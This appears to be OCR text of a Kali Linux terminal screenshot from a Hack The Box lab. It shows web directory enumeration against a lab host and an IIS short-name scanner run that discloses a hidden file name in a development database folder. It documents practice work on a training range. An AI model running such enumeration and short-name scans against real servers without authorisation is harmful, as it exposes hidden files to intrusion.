 File Machine View Input Devices Help
Applications Places Jan 10 06:45
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
[!] http://10.13.38.11/META-INF
[!] http://10.13.38.11/New folder
[!] http://10.13.38.11/New folder (2)
[!] http://10.13.38.11/Plugins
[!] http://10.13.38.11/Templates
[!] http://10.13.38.11/Themes
[!] http://10.13.38.11/Uploads
[!] http://10.13.38.11/web.config
[!] http://10.13.38.11/Widgets
----------------------------
[!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1
[!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc
----------------------------
[!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/core
[!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db
[!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/include
[!] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/src
----------------------------
[!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/core
[!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db
[!] http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/include
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
└─$ python iis_shortname_scan.py http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db
Server is vulnerable, please wait, scanning...
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/p~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/po~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_c~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.t* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.tx* [scan in progress]
[+] /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [scan in progress]
[+] File /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt* [Done]
----------------------------------------------------------------
File: /dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co~1.txt*
----------------------------------------------------------------
0 Directories, 1 Files found in total
Note that * is a wildcard, matches any character zero or more times.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$